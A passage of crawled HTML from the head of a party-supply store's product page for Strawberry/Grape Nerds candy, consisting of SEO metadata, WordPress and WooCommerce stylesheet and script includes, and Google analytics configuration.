

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.celebrating.com.au/product/strawberry-grape-nerds/
body_size: 41404
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.celebrating.com.au/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Strawberry/Grape Nerds - Celebrating Party Hire &amp; Party Supply Store Sydney</title>
	<link rel="canonical" href="https://www.celebrating.com.au/product/strawberry-grape-nerds/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Strawberry/Grape Nerds - Celebrating Party Hire &amp; Party Supply Store Sydney" />
	<meta property="og:description" content="Strawberry and Grape Nerds" />
	<meta property="og:url" content="https://www.celebrating.com.au/product/strawberry-grape-nerds/" />
	<meta property="og:site_name" content="Celebrating Party Hire &amp; Party Supply Store Sydney" />
	<meta property="article:modified_time" content="2019-01-07T01:56:15+00:00" />
	<meta property="og:image" content="https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.celebrating.com.au/product/strawberry-grape-nerds/","url":"https://www.celebrating.com.au/product/strawberry-grape-nerds/","name":"Strawberry/Grape Nerds - Celebrating Party Hire &amp; Party Supply Store Sydney","isPartOf":{"@id":"https://www.celebrating.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.celebrating.com.au/product/strawberry-grape-nerds/#primaryimage"},"image":{"@id":"https://www.celebrating.com.au/product/strawberry-grape-nerds/#primaryimage"},"thumbnailUrl":"https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds.png","datePublished":"2018-06-20T08:19:38+00:00","dateModified":"2019-01-07T01:56:15+00:00","breadcrumb":{"@id":"https://www.celebrating.com.au/product/strawberry-grape-nerds/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.celebrating.com.au/product/strawberry-grape-nerds/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.celebrating.com.au/product/strawberry-grape-nerds/#primaryimage","url":"https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds.png","contentUrl":"https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds.png","width":1000,"height":1000,"caption":"Strawberry/Grape Nerds"},{"@type":"BreadcrumbList","@id":"https://www.celebrating.com.au/product/strawberry-grape-nerds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.celebrating.com.au/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.celebrating.com.au/shop/"},{"@type":"ListItem","position":3,"name":"Strawberry/Grape Nerds"}]},{"@type":"WebSite","@id":"https://www.celebrating.com.au/#website","url":"https://www.celebrating.com.au/","name":"Celebrating Party Hire &amp; Party Supply Store Sydney","description":"Party Hire &amp; Party Supply Store Sydney","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.celebrating.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebrating Party Hire &amp; Party Supply Store Sydney &raquo; Feed" href="https://www.celebrating.com.au/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.celebrating.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebrating.com.au%2Fproduct%2Fstrawberry-grape-nerds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.celebrating.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebrating.com.au%2Fproduct%2Fstrawberry-grape-nerds%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.celebrating.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.celebrating.com.au/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.celebrating.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='apm-styles-css' href='https://www.celebrating.com.au/wp-content/plugins/woocommerce-accepted-payment-methods/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.35.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='electro-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800%2C800italic%2C700italic%2C600italic%2C400italic%2C300italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/css/font-electro.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://www.celebrating.com.au/wp-content/themes/electro/style.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-v2-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/css/v2.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-child-style-css' href='https://www.celebrating.com.au/wp-content/themes/electro-child/style.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/css/colors/yellow.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.celebrating.com.au/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.celebrating.com.au/wp-content/plugins/newsletter/style.css?ver=8.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='ywcdd_single_product-css' href='https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/css/yith_deliverydate_single_product.css?ver=2.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=6.9' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: #d87fc1;
    color: #fff;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: #d87fc1;
    color: #fff;
}
.woocommerce a.add-request-quote-button{
    color: #fff;
}

.woocommerce a.add-request-quote-button:hover{
    color: #fff;
}

/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='kadence_reviews_css-css' href='https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/reviews/css/kt_woo_reviews.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='kadence_product_gallery_css-css' href='https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kt_product_gallery.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup_css-css' href='https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/css/magnific-popup.css?ver=1.6.10' type='text/css' media='all' />
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.celebrating.com.au/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.5.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.celebrating.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.celebrating.com.au/wp-json/wp/v2/product/1615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.celebrating.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.2" />
<link rel='shortlink' href='https://www.celebrating.com.au/?p=1615' />
<meta name="generator" content="Redux 4.4.11" /><script type="text/javascript" src="https://adriano-au.avanser.com/tagmanager/6921-100.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGKJ98T');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'AUD';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'AUD';
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var adsTringId = '';
      var ads_ert = '';
      var ads_edrt = '';
    </script>
          <!--Conversios.io – Google Analytics and Google Shopping plugin for WooCommerce-->
      <script async src="https://www.googletagmanager.com/gtag/js?id=UA-26909355-1"></script>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
          dataLayer.push(arguments);
        }
        gtag("js", new Date());
        gtag("config", "UA-26909355-1", {
           "cookie_domain": "auto",
           "custom_map": {
            "dimension1": "user_id",
            "dimension3": "user_type",
            "dimension4": "page_type",
            "dimension5": "day_type",
            "dimension6": "local_time_slot_of_the_day",
            "dimension7": "product_discount",
            "dimension8": "stock_status",
            "dimension9": "inventory",
            "dimension10": "search_query_parameter",
            "dimension11": "payment_method",
            "dimension12": "shipping_tier",
            "metric1": "number_of_product_clicks_on_home_page",
            "metric2": "number_of_product_clicks_on_plp",
            "metric3": "number_of_product_clicks_on_pdp",
